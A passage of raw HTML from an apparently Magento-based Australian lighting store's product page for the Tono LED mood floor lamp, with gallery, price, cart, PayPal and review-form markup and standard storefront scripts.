            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.nulighting.au/",
                "baseImageUrl": "https://www.nulighting.au/media/catalog/product/",
                "priceFormat": {"pattern":"A$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <span class="separator"></span>
                <div class="header-contact">
          <a href="https://www.nulighting.au/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.nulighting.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.nulighting.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.nulighting.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nulighting.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.nulighting.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nulighting.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nulighting.au\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nulighting.au\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nulighting.au\/captcha\/refresh\/","isRequired":false,"timestamp":1768757113}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
</header>
<div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-block" style="background-color: #4db7b3;">
  <style>
    .header-bottom-bar .porto-sicon-box {
      justify-content: center;
    }
    .header-bottom-bar .porto-sicon-default .porto-icon {
      margin-right: 0.5rem;
    }
  </style>
  <div class="row header-bottom-bar no-padding">
    <div class="position-static col-md-12">
      <div class="wpb_wrapper vc_column-inner">
        <div class="notice-carousel porto-carousel owl-carousel mb-0">
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-shipping"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">FREE SHIPPING OVER $399*</h3></div>
          </div>
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px; background-color: #43ada9;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-money"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">VALUE FOR MONEY</h3></div>
          </div>
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-support"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">GREAT CUSTOMER SUPPORT</h3></div>
          </div>
        </div>
        <script type="text/javascript">
          require(["jquery", "owl.carousel/owl.carousel.min"], function ($) {
            $(".notice-carousel.owl-carousel").owlCarousel({
              autoplay: false,
              autoplayTimeout: 5000,
              autoplayHoverPause: true,
              loop: false,
              navRewind: true,
              lazyLoad: true,
              margin: 0,
              nav: false,
              dots: false,
              responsive: {
                0: {
                  items: 1,
                },
                640: {
                  items: 1,
                },
                768: {
                  items: 2,
                },
                992: {
                  items: 2,
                },
                1200: {
                  items: 3,
                },
              },
            });
          });
        </script>
      </div>
    </div>
  </div>
</div></div>  </div>
</div>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nulighting.au/media/catalog/product/cache/9d2c1d8e2afcc835e3e65e650ad4d370/k/o/kon-mc1-wht-flr_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_1.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/k\/o\/kon-mc1-wht-flr_1.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/k\/o\/kon-mc1-wht-flr_1.jpg","caption":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_2.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/k\/o\/kon-mc1-wht-flr_2.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/k\/o\/kon-mc1-wht-flr_2.jpg","caption":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_3.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/k\/o\/kon-mc1-wht-flr_3.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/k\/o\/kon-mc1-wht-flr_3.jpg","caption":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_4.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/k\/o\/kon-mc1-wht-flr_4.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/k\/o\/kon-mc1-wht-flr_4.jpg","caption":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_5.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/k\/o\/kon-mc1-wht-flr_5.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/k\/o\/kon-mc1-wht-flr_5.jpg","caption":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_6.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/k\/o\/kon-mc1-wht-flr_6.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/k\/o\/kon-mc1-wht-flr_6.jpg","caption":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.nulighting.au/royyo-led-floor-lamp-warm-white-ryo-sw-mwt-flr.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.nulighting.au/media/catalog/product/cache/0bc0599c306ee3f677608a39d228f3fb/k/o/kon-ryo-sw-mwt-flr_1.jpg" alt="Royyo LED Floor Lamp Warm White RYO-SW-MWT-FLR"/>
            <h3 class="product-name">Royyo LED Floor Lamp Warm White RYO-SW-MWT-FLR - Koncept - Kon</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.nulighting.au/led-20w-rgb-floor-lamp-fl35150-rgb-20w-tha.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.nulighting.au/media/catalog/product/cache/0bc0599c306ee3f677608a39d228f3fb/t/h/tha-0c4b3e-384342e9fe804854bf4c0d4e929732023-05-24-13-15-53_6.jpg" alt="LED 20W RGB FLOOR LAMP (FL35150-RGB-20W)"/>
            <h3 class="product-name">LED 20W RGB FLOOR LAMP (FL35150-RGB-20W) - Tha</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="34927" data-price-box="product-id-34927">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-34927"                data-price-amount="1500.4"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">A$1,500.40</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-34927"                data-price-amount="1364"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">A$1,364.00</span></span>
                <meta itemprop="price" content="1364" />
        <meta itemprop="priceCurrency" content="AUD" />
    </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR Koncept</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">KON-MC1-WHT-FLR</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="KON-MC1-WHT-FLR"
          action="https://www.nulighting.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw%2C/product/34927/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="34927" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="34927" />
        <input name="form_key" type="hidden" value="plYqsFftnRYN2FO1" />                            

    <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               value="1"
                               title="Qty"
                               class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                    <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.nulighting.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.nulighting.au\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.nulighting.au\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.nulighting.au\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=AUD&enable-funding=venmo%2Cpaylater&commit=false&intent=capture&merchant-id=J5TAKT8RVFGXN&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/js/validate-product": {}
    }
}

    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-34927]": {
            "priceBox": {
                "priceConfig":  {"productId":"34927","priceFormat":{"pattern":"A$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon&amp;url=https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html&amp;title=Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon&amp;body=https://www.nulighting.au/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nulighting.au\/wishlist\/index\/add\/","data":{"product":34927,"uenc":"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.nulighting.au\/catalog\/product_compare\/add\/","data":{"product":"34927","uenc":"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><strong>Specifications:</strong></p> <p>Tono</p> <p>126 LEDs 1500 Color Combinations Of Red Blue and Green Built In Touch Sensor With Multiple Dimming Levels Variable Light Colour (2700K to 8000K) 18 Watts 10,000 Hrs Lifespan</p> <p>LED Mood Light</p> <p><strong>Available Colours:</strong></p> <p>White</p> </div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.nulighting.au/review/product/post/id/34927/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="plYqsFftnRYN2FO1" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
